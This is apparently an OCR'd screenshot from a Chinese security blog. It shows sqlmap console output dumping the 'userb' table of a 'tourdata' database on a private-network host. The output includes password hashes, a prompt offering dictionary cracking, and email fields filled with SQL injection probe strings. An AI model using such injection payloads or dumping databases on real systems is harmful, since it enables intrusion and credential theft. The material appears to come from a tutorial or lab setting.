 管理员: sqlmap.py
[09:33:06] [INFO] recognized possible password hashes in column 'userpassword'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: tourdata
Table: userb
[10 entries]
+-------------------------------------+----------+------------------+
| email | Username | userpassword |
+-------------------------------------+----------+------------------+
| ' and 'barfoo'='foobar' -- | <blank> | 8f00b204e9800998 |
| 1 | <blank> | d81896afbf0545cb |
| 1 anD 53='-- | 1 | a0b923820dcc509a |
| 1' anD 53=47 -- | 1 | a0b923820dcc509a |
| 1' anD len(1)=1 and ascii(1)=48 -- | 1 | a0b923820dcc509a |
| 1' anD len(1)=2 and ascii(1)=49 -- | 1 | a0b923820dcc509a |
| 1%' anD 53=47 -- | 1 | a0b923820dcc509a |
| 1%' anD 53=53 -- | 1 | a0b923820dcc509a |
| 111-222-1933email@address.tst | test | 6f1a9559e086bdd4 |
| 123456@qq.com | 1.asp | 49ba59abbe56e057 |
+-------------------------------------+----------+------------------+
[09:33:11] [INFO] table 'tourdata.dbo.userb' dumped to CSV file 'C:\Users\flygon
\.sqlmap\output\192.168.1.150\dump\tourdata\userb.csv'
[09:33:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[09:33:11] [INFO] fetched data logged to text files under 'C:\Users\flygon\.sqlm
ap\output\192.168.1.150'
[*] shutting down at 09:33:11
C:\Python27\sqlmap>
https://blog.csdn.net/Eastmount